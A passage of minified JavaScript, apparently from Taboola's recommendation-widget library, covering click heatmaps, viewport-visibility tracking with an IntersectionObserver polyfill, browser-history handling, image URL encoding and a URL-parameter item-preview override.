t=o.collectEventTargetData(e,!1),r=this.itemAppearanceTime[t.el.video_data.id],i={x:t.x,y:t.y,h:t.h,w:t.w,slot:t.el.video_data.itemIndex,"ap-time":r};return i}static getClickPoints(e,t){if(r(e)){const r={x:t.x||t.left,y:t.y||t.top};return[e.touches[0].clientX-r.x,e.touches[0].clientY-r.y]}return[e.offsetX,e.offsetY];function r(e){return e.touches}}}TRC.Heatmap=o})(),(()=>{let e,t=.1,r=.3,i=!1;const o={},n=["4","254"],a=function({mybox:e,containerElm:i}){o[e.id]=e;const n=!(!e.trcResponse||!e.trcResponse.vtag)&&e.trcResponse.vtag,a=!!n.advancedVideoConfiguration&&n.advancedVideoConfiguration;if(!n||!s(n.unitType,a))return!1;if(a){const e=a["mid-article-hip-rbox-percent-inview-to-report"],i=a["mid-article-hip-min-percent-to-display"];t=e?Number(e):t,r=i?Number(i):t}l(e.id,i),i.classList.add("tbl-invisible"),TRC.listen("noAdjacInFirstWF",t=>{e.trcResponse.scac&&(TRC.trcHipCloseUnit=TRC.trcHipCloseUnit?TRC.trcHipCloseUnit:{},TRC.trcHipCloseUnit[t.data]=!0),TRCImpl.sendAbTestEvent("HipLostNoAdjacInFirstWF","HipLost"),p(t.data)})},s=(e,t)=>(!t||"true"!==t["mid-article-hip-opt-out"])&&-1!==n.indexOf(e.toString()),l=(e,t)=>{c(e,t),d(e,t)},c=(r,i)=>{const o=[];for(let e=10*t;e<=10;e++){const t=e/100;o.push(t)}const n={targetElement:i,threshold:o,onEnter:u.trcBind(this,r)};e=TRC.intersections.observe(n)},d=(e,t)=>{const i={targetElement:t,threshold:[r],onEnter:h.trcBind(this,e),disableDuplicatePrevention:!0},o=TRC.intersections.observe(i);TRC.listen("adjacAdPlaying",m.trcBind(this,o)),TRC.listen("rBoxVisible",m.trcBind(this,o))},p=e=>{const{container:t}=o[e];t.classList.remove("tbl-invisible"),TRC.dispatch("rBoxVisible",e),TRC.trcHipContainersShowing=TRC.trcHipContainersShowing?TRC.trcHipContainersShowing:{},TRC.trcHipContainersShowing[e]=!0},h=(e,t)=>{TRCImpl.sendAbTestEvent("HipLostRboxInViewPort",Math.floor(100*t.intersectionRatio)),p(e)},u=(r,o)=>{o.intersectionRatio>t&&!i?(i=!0,TRCImpl.sendAbTestEvent("rboxViewPortIntersection",Math.floor(100*o.intersectionRatio))):o.intersectionRatio<t&&i&&(TRCImpl.sendAbTestEvent("rboxOutOfViewPort",Math.floor(100*o.intersectionRatio)),m(e))},m=e=>{TRC.intersections.unobserve(e)};TRC.HighImpactPlacement={handleHighImpactPlacement:a},window._trcIsUTactive&&(TRC.HighImpactPlacement.reportRboxInViewPort=u,TRC.HighImpactPlacement.checkIfHIP=s),TRC.listen("beforeBoxRender",a)})(),function(){var e="trc_vp_els",t=5;function r(e){this.trcManager=e,this.sessionStorage=TRC.pageManager.getLocalStorageImplementation("strict-w3c-storage","session"),this.lastViewportElementData=this.getVPElementsHistory()[e.getItemId()],e.trcCache.enableCacheViaStorageFlag()}r.prototype.trackElement=function(e){TRC.dom.on(e,"click",this.storeElementPosition.trcBind(this,e))},r.prototype.scrollToElementIfWasLastInViewPort=function(e){var t,r=this.trcManager;this.lastViewportElementData&&e.id===this.lastViewportElementData.id&&(delete(t=this.getVPElementsHistory())[this.trcManager.getItemId()],this.storeVPElementsHistory(t),"scrollRestoration"in window.history&&(window.history.scrollRestoration="manual"),setTimeout(function(){e.scrollIntoView(!1);var t={abTestsEventType:"simple",name:"backToFeed_backToCard",type:__trcJSONify({origViewId:e.placementData.cachedViewId,viewId:TRC.pageManager.getPageData(),placement:e.getAttribute("data-placement-name"),cardIndex:e.getAttribute("data-card-index")}),eventTime:(new Date).getTime()};r.sendEvent("abtests",{"unescape-d":encodeURIComponent(__trcJSONify(t))},null,!1,null,null)},0))},r.prototype.storeElementPosition=function(e){var t=this.getVPElementsHistory();t[this.trcManager.getItemId()]={id:e.id,s:(new Date).getTime()};var r={abTestsEventType:"simple",name:"backToFeed_exitFromCard",type:__trcJSONify({viewId:TRC.pageManager.getPageData(),placement:e.getAttribute("data-placement-name"),cardIndex:e.getAttribute("data-card-index")}),eventTime:(new Date).getTime()};this.trcManager.sendEvent("abtests",{"unescape-d":encodeURIComponent(__trcJSONify(r))},null,!1,null,null),this.storeVPElementsHistory(t)},r.prototype.storeVPElementsHistory=function(t){t=this.removeEntriesToLimit(t),this.sessionStorage.setValue(e,__trcJSONify(t))},r.prototype.getVPElementsHistory=function(){var t=this.sessionStorage.getValue(e)||"{}";return TRC.util.jsonParseWithNative(t)},r.prototype.removeEntriesToLimit=function(e){var r={},i;if(TRC.util.keys(e).length<=t)return e;for(var o in e)e.hasOwnProperty(o)&&(r[e[o].s]=o);for((i=TRC.util.keys(r)).sort();i.length>t;)i.shift();for(var n in r)r.hasOwnProperty(n)&&-1===i.indexOf(n)&&delete e[r[n]];return e},TRC.HistoryManager=r}(),(({history:e})=>{function t(){e.back()}function r(){e.forward()}function i(){return e.state}function o(t){e.pushState(t,document.title)}function n(t){e.replaceState(t,document.title)}function a(t){let r=i();null==r&&(r={}),Object.assign(r,t),e.replaceState(r,document.title)}function s(){return"complete"!==window.document.readyState}function l(e,t,r){const o=TRC.Interval.set(()=>{s()||TRC.Interval.clear(o),i()&&t(i())&&(e(),TRC.Interval.clear(o))},r)}function c(e,t){const r=Object.assign({stateCheck:null,stateCheckIntervalTime:200},t||{});TRC.dom.on(window,"popstate",e),s()&&r.stateCheck&&l(e,r.stateCheck,r.stateCheckIntervalTime)}TRC.historyApi={pushState:o,replaceState:n,appendState:a,back:t,forward:r,currentState:i,onPopState:c}})(window),(()=>{const e="https://images.taboola.com/taboola/image/fetch";TRC.imageUtils={firstImageID:"",getImageUrlBasedOnCloudinaryApi(t,r,i=e){const o=this.cloudinaryEncoding(t);return[i,r,o].join("/")},cloudinaryEncoding(e){if(null===e||void 0===e)return"";let t=void 0,r=void 0,i="",o=0;const n=`${e}`,a=n.length;for(t=r=0;o<a;){const e=n.charCodeAt(o);let a=null;e<128?r++:a=e>127&&e<2048?String.fromCharCode(e>>6|192,63&e|128):String.fromCharCode(e>>12|224,e>>6&63|128,63&e|128),null!==a&&(r>t&&(i+=n.slice(t,r)),i+=a,t=r=o+1),o++}return r>t&&(i+=n.slice(t,a)),escape(i)},markLoadPerformance(e){if(!TRC.performance)return;const t=Date.now();this.firstImageID||(this.firstImageID=t),TRC.performance.mark(`imgLoad${t}start`,null,"",t,"imgLoadTime",TRC.PerfEvenType.START),t===this.firstImageID&&TRC.performance.mark("firstImgLoadstart",null,"","firstImage","firstImgLoadTime",TRC.PerfEvenType.MARK),TRC.dom.on(e,"load",()=>(TRC.performance.mark(`imgLoad${t}stop`,null,"",t,"imgLoadTime",TRC.PerfEvenType.STOP),!0))}}})(),
/** @license
     * Copyright 2016 Google Inc. All Rights Reserved.
     *
     * Licensed under the Apache License, Version 2.0 (the "License");
     * you may not use this file except in compliance with the License.
     * You may obtain a copy of the License at
     *
     *     http://www.apache.org/licenses/LICENSE-2.0
     *
     * Unless required by applicable law or agreed to in writing, software
     * distributed under the License is distributed on an "AS IS" BASIS,
     * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
     * See the License for the specific language governing permissions and
     * limitations under the License.
     */
function(e,t){"use strict";if("IntersectionObserver"in e&&"IntersectionObserverEntry"in e&&"intersectionRatio"in e.IntersectionObserverEntry.prototype)"isIntersecting"in e.IntersectionObserverEntry.prototype||Object.defineProperty(e.IntersectionObserverEntry.prototype,"isIntersecting",{get:function(){return this.intersectionRatio>0}});else{var r=[];o.prototype.THROTTLE_TIMEOUT=1e3,o.prototype.POLL_INTERVAL=null,o.prototype.observe=function(e){if(!this._observationTargets.some(function(t){return t.element==e})){if(!e||1!=e.nodeType)throw new Error("target must be an Element");this._registerInstance(),this._observationTargets.push({element:e,entry:null}),this._monitorIntersections()}},o.prototype.unobserve=function(e){this._observationTargets=this._observationTargets.filter(function(t){return t.element!=e}),this._observationTargets.length||(this._unmonitorIntersections(),this._unregisterInstance())},o.prototype.disconnect=function(){this._observationTargets=[],this._unmonitorIntersections(),this._unregisterInstance()},o.prototype.takeRecords=function(){var e=this._queuedEntries.slice();return this._queuedEntries=[],e},o.prototype._initThresholds=function(e){var t=e||[0];return Array.isArray(t)||(t=[t]),t.sort().filter(function(e,t,r){if("number"!=typeof e||isNaN(e)||e<0||e>1)throw new Error("threshold must be a number between 0 and 1 inclusively");return e!==r[t-1]})},o.prototype._parseRootMargin=function(e){var t,r=(e||"0px").split(/\s+/).map(function(e){var t=/^(-?\d*\.?\d+)(px|%)$/.exec(e);if(!t)throw new Error("rootMargin must be specified in pixels or percent");return{value:parseFloat(t[1]),unit:t[2]}});return r[1]=r[1]||r[0],r[2]=r[2]||r[0],r[3]=r[3]||r[1],r},o.prototype._monitorIntersections=function(){this._monitoringIntersections||(this._monitoringIntersections=!0,this._checkForIntersections(),this.POLL_INTERVAL?this._monitoringInterval=setInterval(this._checkForIntersections,this.POLL_INTERVAL):(s(e,"resize",this._checkForIntersections,!0),s(t,"scroll",this._checkForIntersections,!0),"MutationObserver"in e&&(this._domObserver=new MutationObserver(this._checkForIntersections),this._domObserver.observe(t,{attributes:!0,childList:!0,characterData:!0,subtree:!0}))))},o.prototype._unmonitorIntersections=function(){this._monitoringIntersections&&(this._monitoringIntersections=!1,clearInterval(this._monitoringInterval),this._monitoringInterval=null,l(e,"resize",this._checkForIntersections,!0),l(t,"scroll",this._checkForIntersections,!0),this._domObserver&&(this._domObserver.disconnect(),this._domObserver=null))},o.prototype._checkForIntersections=function(){var e=this._rootIsInDom(),t=e?this._getRootRect():{top:0,bottom:0,left:0,right:0,width:0,height:0};this._observationTargets.forEach(function(r){var o=r.element,a=d(o),s=this._rootContainsTarget(o),l=r.entry,c=e&&s&&this._computeTargetAndRootIntersection(o,t),p=r.entry=new i({time:n(),target:o,boundingClientRect:a,rootBounds:t,intersectionRect:c});l?e&&s?this._hasCrossedThreshold(l,p)&&this._queuedEntries.push(p):l&&l.isIntersecting&&this._queuedEntries.push(p):this._queuedEntries.push(p)},this),this._queuedEntries.length&&this._callback(this.takeRecords(),this)},o.prototype._computeTargetAndRootIntersection=function(r,i){var o=e.getComputedStyle(r);if(o&&"none"!==o.display){for(var n,a=d(r),s=u(r),l=!1;!l;){var p=null,h=1==s.nodeType?e.getComputedStyle(s):{};if(!h||"none"===h.display)return;if(s==this.root||s==t?(l=!0,p=i):s!=t.body&&s!=t.documentElement&&"visible"!=h.overflow&&(p=d(s)),p&&!(a=c(p,a)))break;s=u(s)}return a}},o.prototype._getRootRect=function(){var e;if(this.root)e=d(this.root);else{var r=t.documentElement,i=t.body;e={top:0,left:0,right:r.clientWidth||i.clientWidth,width:r.clientWidth||i.clientWidth,bottom:r.clientHeight||i.clientHeight,height:r.clientHeight||i.clientHeight}}return this._expandRectByRootMargin(e)},o.prototype._expandRectByRootMargin=function(e){var t=this._rootMarginValues.map(function(t,r){return"px"==t.unit?t.value:t.value*(r%2?e.width:e.height)/100}),r={top:e.top-t[0],right:e.right+t[1],bottom:e.bottom+t[2],left:e.left-t[3]};return r.width=r.right-r.left,r.height=r.bottom-r.top,r},o.prototype._hasCrossedThreshold=function(e,t){var r=e&&e.isIntersecting?e.intersectionRatio||0:-1,i=t.isIntersecting?t.intersectionRatio||0:-1;if(r!==i)for(var o=0;o<this.thresholds.length;o++){var n=this.thresholds[o];if(n==r||n==i||n<r!=n<i)return!0}},o.prototype._rootIsInDom=function(){return!this.root||h(t,this.root)},o.prototype._rootContainsTarget=function(e){return h(this.root||t,e)},o.prototype._registerInstance=function(){r.indexOf(this)<0&&r.push(this)},o.prototype._unregisterInstance=function(){var e=r.indexOf(this);-1!=e&&r.splice(e,1)},TRC.IntersectionObserver=o,TRC.IntersectionObserverEntry=i}function i(e){this.time=e.time,this.target=e.target,this.rootBounds=e.rootBounds,this.boundingClientRect=e.boundingClientRect,this.intersectionRect=e.intersectionRect||{top:0,bottom:0,left:0,right:0,width:0,height:0},this.isIntersecting=!!e.intersectionRect;var t=this.boundingClientRect,r=t.width*t.height,i=this.intersectionRect,o=i.width*i.height;this.intersectionRatio=r?o/r:this.isIntersecting?1:0}function o(e,t){var r=t||{};if("function"!=typeof e)throw new Error("callback must be a function");if(r.root&&1!=r.root.nodeType)throw new Error("root must be an Element");this._checkForIntersections=a(this._checkForIntersections.bind(this),this.THROTTLE_TIMEOUT),this._callback=e,this._observationTargets=[],this._queuedEntries=[],this._rootMarginValues=this._parseRootMargin(r.rootMargin),this.thresholds=this._initThresholds(r.threshold),this.root=r.root||null,this.rootMargin=this._rootMarginValues.map(function(e){return e.value+e.unit}).join(" ")}function n(){return e.performance&&performance.now&&performance.now()}function a(e,t){var r=null;return function(){r||(r=setTimeout(function(){e(),r=null},t))}}function s(e,t,r,i){"function"==typeof e.addEventListener?e.addEventListener(t,r,i||!1):"function"==typeof e.attachEvent&&e.attachEvent("on"+t,r)}function l(e,t,r,i){"function"==typeof e.removeEventListener?e.removeEventListener(t,r,i||!1):"function"==typeof e.detatchEvent&&e.detatchEvent("on"+t,r)}function c(e,t){var r=Math.max(e.top,t.top),i=Math.min(e.bottom,t.bottom),o=Math.max(e.left,t.left),n=Math.min(e.right,t.right),a=n-o,s=i-r;return a>=0&&s>=0&&{top:r,bottom:i,left:o,right:n,width:a,height:s}}function d(e){var t;try{t=e.getBoundingClientRect()}catch(e){}return t?(t.width&&t.height||(t={top:t.top,right:t.right,bottom:t.bottom,left:t.left,width:t.right-t.left,height:t.bottom-t.top}),t):{top:0,bottom:0,left:0,right:0,width:0,height:0}}function p(){return{top:0,bottom:0,left:0,right:0,width:0,height:0}}function h(e,t){for(var r=t;r;){if(r==e)return!0;r=u(r)}return!1}function u(e){var t=e.parentNode;return t&&11==t.nodeType&&t.host?t.host:t}}(window,document),TRC.intersections=function(e,t){var r=0,i={},o={},n="observeId";function a(){}var s=!1;try{s=!!window.top._tbframe}catch(e){}function l(e,t){if(TRC.util.isArray(e.threshold))for(var r=0;r<e.threshold.length;r++){var i=e.threshold[r];-1===t.indexOf(i)&&t.push(e.threshold)}else-1===t.indexOf(e.threshold)&&t.push(e.threshold)}function c(e,r,i,o){var n,a,l,c,p,h=t;return s&&TRCImpl.global["enable-tbframe-visible-support"]&&(h=i.target&&i.target.ownerDocument||document),e.disableCheckOverlay||r!==TRC.intersections.visibilityState.IN_VIEW_PORT_VISIBLE||(n=_(h,o.centerX,o.centerY),isNaN(e.exactVisibleThresholdFromTop)||(a=h.elementFromPoint(o.centerX,i.boundingClientRect.top+e.exactVisibleThresholdFromTop)),TRC.util.isPercentEnabled(TRCImpl.global,"enable-full-overlay-check")&&(l=h.elementFromPoint(o.centerX,o.top),c=h.elementFromPoint(o.centerX,o.bottom),p=!d(l,i.target)&&!d(c,i.target)),(!d(n,i.target)&&!d(a,i.target)||p)&&(r=TRC.intersections.visibilityState.IN_VIEW_PORT_NOT_VISIBLE,i.intersectionRatio>=1&&null!==n&&TRC.intersections.observePolling(e))),r}function d(e,t){return e&&(e===t||t.contains(e)||"getAttribute"in e&&e.getAttribute("data-tbl-friendly-overlay"))}function p(e,t,r,i){return r.height>=i||e<=r.right&&t<=r.bottom&&t>0}function h(e){var t,r;return d(u(e),e)}function u(e){var r,i=m(e.getBoundingClientRect()),o=i.targetElementCenterX,n=i.targetElementCenterY;return t.elementFromPoint(o,n)}function m(e){return g(e,["mm"]).mm}function g(e,t){var r={};return t.forEach(function(t){r[t]=i(e,t)}),r;function i(e,t){switch(t){case"lt":return o(e,0,0);case"mt":return o(e,.5,0);case"rt":return o(e,1,0);case"lm":return o(e,0,.5);case"mm":return o(e,.5,.5);case"rm":return o(e,1,.5);case"lb":return o(e,0,1);case"mb":return o(e,.5,1);case"rb":return o(e,1,1);default:__trcWarn("intersections.getPointInElementByPosition - pos parameter not recognized. pos is: "+t)}}function o(e,t,r){return{targetElementCenterX:e.left+Math.round((e.right-e.left)*t),targetElementCenterY:e.top+Math.round((e.bottom-e.top)*r)}}}function b(e,t){t===TRC.intersections.visibilityState.IN_VIEW_PORT_VISIBLE&&TRC.intersections.unObservePolling(e)}function f(e,t,r){t.onTrigger(e,t.observer,r,t.lastBoundingClientRect),b(r,t)}function v(e){TRC.Timeout.clear(e.visibleTimeout),delete e.visibleTimeout}function C(e,t,r){var i=TRC.util.isPercentEnabled(TRCImpl.global,"enable-only-full-visible-event"),o=e.visibilityState===TRC.intersections.visibilityState.IN_VIEW_PORT_VISIBLE;if((!i||o)&&t.isEnter&&e.isVisible&&("function"!=typeof t.visibleWidgetPredicate||t.visibleWidgetPredicate())){const i=TRC.util.isTrue(TRCImpl.global["exclude-block-clicks-visibility-updates"]),o=t.targetElement.blockClicksObserverKey===t.targetSelector;i&&o||(delete e.isVisible,e.visibilityReported=!0),f(e,t,r)}}function T(e,t,r){v(e),e.visibilityReported||C(e,t,r)}function y(e,t,r){var i=TRCImpl&&TRCImpl.global["visibility-intersection-api-delay"]||1e3,o=r===TRC.intersections.visibilityState.IN_VIEW_PORT_VISIBLE&&!e.visibleTimeout||TRC.intersections.forceEnableDelayedVisibilityState();t.enableDelayedVisibilityCheck?o&&(e.isVisible=!0,e.lastVisibleBoundingClientRect=t.lastBoundingClientRect,e.lastVisibleBoundingClientRect.pageXOffset=t.geometryOffsets.pageXOffset,e.lastVisibleBoundingClientRect.pageYOffset=t.geometryOffsets.pageYOffset,e.visibleTimeout=TRC.Timeout.set(T.trcBind(this,e,t,r),i)):f(e,t,r)}function R(e,t,r){var i=t.target,o,n,a;e.isEnter=t.isIntersecting,e.isExit=!e.isEnter,e.intersection=t.intersectionRatio,e.isEnter?e.onEnter(t,i,e.observer):e.isExit&&(i.visibleTimeout&&v(i),i.isVisible=!1,e.onExit(t,i,e.observer),TRC.intersections.unObservePolling(e));var s=m(o=t.boundingClientRect),l={centerX:s.targetElementCenterX,centerY:s.targetElementCenterY,top:o.top,bottom:o.top+o.height};return n=TRCImpl&&TRCImpl.global["visibility-threshold-override"]||0,t.isIntersecting&&t.intersectionRatio>=n&&p(l.centerX,l.centerY,t.intersectionRect,e.exactVisibleThresholdFromTop)?i.visibilityState=a=TRC.intersections.visibilityState.IN_VIEW_PORT_VISIBLE:t.isIntersecting?i.visibilityState=a=TRC.intersections.visibilityState.IN_VIEW_PORT_NOT_VISIBLE:i.visibilityState=a=TRC.intersections.visibilityState.NOT_IN_VIEW_PORT,a=c(e,a,t,l),TRC.util.isPercentEnabled(TRCImpl.global,"disable-overlay-visibility-report-fix")||(i.visibilityState=a),r.disableDuplicatePrevention?y(i,e,a):e.lastEventId&&e.lastEventId===a||(y(i,e,a),e.lastEventId=a),a}function _(e,t,r){return e.elementFromPoint(t-1,r-1)||e.elementFromPoint(t+1,r+1)}var w={getPointsOnElement:g,TARGET_ATTRIB:n,visibilityState:{IN_VIEW_PORT_VISIBLE:1,IN_VIEW_PORT_NOT_VISIBLE:2,NOT_IN_VIEW_PORT:3},observe:function(e){var t,s,c,d=e.disableCheckOverlay?[0,.5]:[0,.25,.5,.75,1];function p(t){for(var r,o=0;o<t.length;o++){var a=t[o];if(a.target.getAttribute(n)||!TRC.util.isPercentEnabled(TRCImpl.global,"intersection-should-not-throw-error-on-missing-attribute")){r=a.target.getAttribute(n).split(" ");for(var s=0;s<r.length;s++){var l=r[s],c=i[l];c.lastBoundingClientRect=a.boundingClientRect,c.geometryOffsets={pageXOffset:window.pageXOffset,pageYOffset:window.pageYOffset},c&&c.observer.tblObserverKey===this.tblObserverKey&&R(c,a,e)}}}}if(!e.targetElement||null===e.threshold||!e.onEnter&&!e.onExit&&!e.onTrigger)return void __trcDebug("missing params for intersectionHandler");t=e.targetElement;const h=TRCImpl.global["init-visibility-reported"];h&&(t.visibilityReported=void 0),s="tbl-observe-"+r,c=t.getAttribute(n)?t.getAttribute(n)+" "+s:s,t.setAttribute(n,c),r++,l(e,d),i[s]={targetSelector:s,targetElement:t,isEnter:null,isExit:null,intersection:null,disableCheckOverlay:e.disableCheckOverlay,disableDuplicatePrevention:e.disableDuplicatePrevention,enableDelayedVisibilityCheck:e.enableDelayedVisibilityCheck,visibleWidgetPredicate:e.visibleWidgetPredicate,exactVisibleThresholdFromTop:e.exactVisibleThresholdFromTop,threshold:e.threshold,onExit:e.onExit||a,onEnter:e.onEnter||a,onTrigger:e.onTrigger||a,boundingClientRect:null};var u={root:e.rootSelector||null,rootMargin:e.rootMargin||"0px",threshold:e.threshold},m=TRC.util.hashString(JSON.stringify(u)),g;return o[m]?g=o[m]:(u.root=u.root&&document.querySelector(u.root),g=TRC.IntersectionObserver?new TRC.IntersectionObserver(p.trcBind(u),u):new IntersectionObserver(p.trcBind(u),u),"MutationObserver"in window||(g.POLL_INTERVAL=TRCImpl.global["intersections-polyfill-poll-interval"]||500),u.tblObserverKey=g.tblObserverKey=m,o[m]=g),i[s].observer=g,g.observe(t),s},isInViewPort:function(e){var t=TRCImpl.global["visibility-threshold"]||e.disableCheckOverlay?[0,.5]:[0,.25,.5,.75,1],r={rootSelector:e.rootSelector||null,targetElement:e.targetElement,threshold:t,rootMargin:"0px",disableCheckOverlay:e.disableCheckOverlay,disableDuplicatePrevention:e.disableDuplicatePrevention,enableDelayedVisibilityCheck:e.enableDelayedVisibilityCheck,visibleWidgetPredicate:e.visibleWidgetPredicate,exactVisibleThresholdFromTop:e.exactVisibleThresholdFromTop,onTrigger:e.onTrigger,onEnter:e.onEnter};return this.observe(r)},unobserve:function(e){var t=i[e],r,o;if(t)return o=(r=(t=i[e].targetElement).getAttribute(n).split(" ")).indexOf(e),1===r.length&&(i[e].observer.unobserve(t),t.removeAttribute(n)),o>-1&&r.length>1&&(r.splice(o,1),t.setAttribute(n,r.join(" "))),delete i[e];__trcLog("missing target element for unobserve")},unobserveAll:function(e){for(var t=e.split(" "),r=0;r<t.length;r++)this.unobserve(t[r])},getIntersectionState:function(){return i},observePolling:function(e){var t=500;this.observedElementsInPolling[e.targetSelector]||(this.observedElementsInPolling[e.targetSelector]={target:e.targetElement,state:e},e.underPolling=!0,this.observedElementsInPollingCounter++),this.observedElementsInPollingCounter>0&&this.startPolling(t)},unObservePolling:function(e){this.observedElementsInPolling[e.targetSelector]&&(delete this.observedElementsInPolling[e.targetSelector],this.observedElementsInPollingCounter--,e.underPolling=!1),0===this.observedElementsInPollingCounter&&this.stopPolling()},stopPolling:function(){clearInterval(this.pollingInterval),this.pollingInterval=null},startPolling:function(e){this.pollingInterval||(this.pollingInterval=setInterval(function(){var e,t=!1,r,i,o=w.observedElementsInPolling;for(var n in o)if(o.hasOwnProperty(n)&&(t=h((e=o[n]).target))){if(!e.target.getAttribute(w.TARGET_ATTRIB)&&TRC.util.isPercentEnabled(TRCImpl.global,"intersection-should-not-throw-error-on-missing-attribute"))continue;r=e.target.getAttribute(w.TARGET_ATTRIB).split(" "),i=w.getIntersectionState();for(var a=0;a<r.length;a++){var s=r[a];y(e.target,i[s],w.visibilityState.IN_VIEW_PORT_VISIBLE)}w.unObservePolling(e.state)}},e))},observedElementsInPolling:{},observedElementsInPollingCounter:0,forceEnableDelayedVisibilityState:function(){return!1}};return w}(window,document),(()=>{const e="tbl_creative_preview",t="tbl_should_override_all_slots",r="tbl_should_repeat_override_items",i="additional-properties",o="tbl_properties_override",n="placement-properties",a="original_item_fallback",s={sentUsageLog:!1,overriddenPlacements:{},encodeText:!1},l=!1,c=!0,d={autoTriggerConfig:{hover:"true",viewabilityConfig:{percentage:"5",time:"0"}},repeat:"true",scriptUrlTemplate:"//15.taboola.com/tbp?oid=15&pubid=166277&tagid=948107&pstn=[pstn]&cb=[cb]&callback={CALLBACK_NAME}",unitBootSrc:"//vidstat.taboola.com/vpaid/units/{version}/creatives/creative_js.js"},p="tbl_pvideo_version",h="27_6_17",u=(e,t)=>{if(!s.isEnabled(e.global["enable-item-override"]))return;s.encodeText=s.encodeText||!!e.global["item-override-encode-fields"];const r=s.getNewItemFromUrl();v(r);const[i]=r,o=t&&t.trc&&t.trc.vl||[];r&&i&&o.length&&(E(r,t),s.handleOverrideItems(o,r))};s.handleOverrideItems=((e,r)=>{let i;i=s.getValueFromUrl(t,l)?R(e,r):y(e,r[0].itemType),s.overrideItems(i,r),m(e,r)});const m=(e,r)=>{0!==r.length&&(s.getValueFromUrl(t,l)?e.forEach(e=>{b(r[0],e,n)}):b(r[0],e[0],n))},g=(e,t)=>{const r=e[t];return r?TRC.util.jsonParseSafe(r,t):{}},b=(e,t,r)=>{const i=g(e,r);i&&s.replaceFields(t,i,Object.keys(i))};s.overrideItems=((e,t)=>{e.length>0&&t&&e.forEach((r,i)=>{const o=i%t.length;s.overrideItem(e[i],t[o])})}),s.overrideItem=((e,t)=>{s.replaceFields(e,t,["thumbnail","title","description","branding-text","uploader","cropping"]),b(t,e,i),s.getValueFromUrl(a)||(e.url="#")}),s.replaceFields=((e,t,r)=>{const i=s.getValueFromUrl(a);return r.forEach(r=>{const o=e[r],n="object"==typeof t[r]&&null!=t[r];e[r]=n?s.replaceFields({},t[r],Object.keys(t[r])):s.replaceField(t[r],r),!n&&i&&(e[r]=e[r]||o)}),e}),s.replaceField=((e,t)=>{let r,i;if("thumbnail"===t&&(r={ignoreAmpersand:!0}),f(e)){const t=JSON.parse(e);i=JSON.stringify(s.replaceFields({},t,Object.keys(t)))}else i=s.replaceString(e,r);return i}),s.replaceString=((e,t)=>s.encodeText&&"string"==typeof e?TRC.text.encodeHTML(e,t):e);const f=e=>{try{return"string"==typeof e&&"object"==typeof JSON.parse(e)}catch(e){return!1}},v=e=>{if(!s.sentUsageLog){const t=e?e.map(e=>e&&e.creativeId||null):null;TRC.RBoxUsage.logUsage("TRC.ItemOverride",{extraData:{creativeIds:t,url:window.location.href}}),s.sentUsageLog=!0}};s.isEnabled=(e=>e&&s.isItemOverrideUrlParam()),s.isItemOverrideUrlParam=(()=>location.search.indexOf(e)>=0);const C=(e,t)=>!!e[t]||!(e["is-syndicated"]||e["is-in-network"]||e["is-native"])&&"is-organic"===t,T=(e,t)=>{if(!t)return e[0];for(let r=0;r<e.length;r++)if(C(e[r],t))return e[r]},y=(e,t)=>{const{overriddenPlacements:r={}}=s,i=[],n=s.getValueFromUrl(o);let a,l;return e.forEach(e=>{l=e.uuip||e.uip;const{v:o}=e;o&&l&&!r[l]&&(a=T(o,t))&&(i.push(a),r[l]=!0,n&&S(e,n))}),i},R=(e,t)=>{const i=s.getValueFromUrl(r,c),n=[],a=s.getValueFromUrl(o);return i||_(e,t),e.forEach(e=>{e.v&&(e.v.forEach(e=>{n.push(e)}),a&&S(e,a))}),n},_=(e,t)=>{let r=t.length;for(let i=0;i<e.length;i++){const t=e[i].v;t&&(t.length>=r?w(e,i+1,r):(r-=t.length,i===e.length-1&&r>0&&x(t,r)))}},w=(e,t,r)=>{e.splice(t),e[t-1].v.splice(r)},x=(e,t)=>{for(let r=0;r<t;r++)e.push(Object.assign({},e[0]))};s.getValueFromUrl=((e,t)=>{try{const r=TRC.URL.prototype.getParameter.call(window.location.search,e,decodeURIComponent);let i=JSON.parse(r);return(void 0===i||null===i&&t)&&(i=t),i}catch(t){return __trcDebug(`invalid data in url param ${e}`),null}}),s.getNewItemFromUrl=(()=>{let t=s.getValueFromUrl(e);return Array.isArray(t)||(t=[t]),t}),TRC.ItemOverride={run:u},window._trcIsUTactive&&(TRC.ItemOverride.privateProps=s);const E=(e,t)=>{const r=s.getValueFromUrl(p,h);d.unitBootSrc=d.unitBootSrc.replace("{version}",r);for(let o=0;o<e.length;o++)if(e[o]&&e[o][i]&&e[o][i]["pvideo-url"]){for(let e=0;e<t.trc.vl.length;e++)t.trc.vl[e].pvc=d;return}},S=function(e,t){try{if(!e||!t)return;const r=e=>JSON.stringify(e).replace(/(^\{)|(\}$)/g,"");let i={};e.po&&(i=JSON.parse(`{${e.po}}`.replace(/'/g,`"`)));const o=TRC.util.merge({},i,t);e.po=r(o)}catch(e){}}})(),function(){function e(e){this._data=e}e.prototype.getId=function(){return this._data.id},e.prototype.getLinkTarget=function(){return this._data.linkTarget},e.prototype.getUrl=function(){return this._data.url},e.prototype.getLoggerUrl=function(){return this._data.logger_url},e.prototype.getTitle=function(){return this._data.title},e.prototype.getType=function(){var e=this._data;return e["is-syndicated"]?"sponsored":e["is-in-network"]?"exchange":e["is-native"]?"native":"organic"},e.prototype.getSlot=function(){return this._data.itemIndex},TRC.ItemParser=e}(),(()=>{class e{constructor(e,t=!1){if(this.onlyClean=t,this.pm=TRC.pageManager,this.storageType=e.storageType||"session",this.localStorage=this.pm.getLocalStorageImplementation("strict-w3c-storage",this.storageType),this.keyValueCache=null,this.cacheTtl=e.ttl||1e3*60*20,this.noTtl=e.noTtl||!1,this.cacheName=e.cacheName||"key_value_cache",this.cacheUtils=new TRC.CacheUtils(this.localStorage,this.cacheName,this.cacheTtl),!localStorage)return{isValidCache:!1};this.isValidCache=!0,this.init()}cacheData(e,t){const r=this.setCacheData(e,t);return this.localStorage.setValue(this.cacheName,__trcJSONify(this.keyValueCache.getData())),r}setCacheData(e,t){const r=(new Date).getTime();try{this.keyValueCache.setValue(e,{value:t,s:r}),!1===this.noTtl&&this.setCacheClean(e)}catch(e){return!1}return!0}getCacheData(e){const t=this.keyValueCache.getValue(e);return!0===this.noTtl&&t||t&&!this.isOverTtl(this.keyValueCache.getValue(e).s)?this.keyValueCache.getValue(e).value:null}isOverTtl(e){return 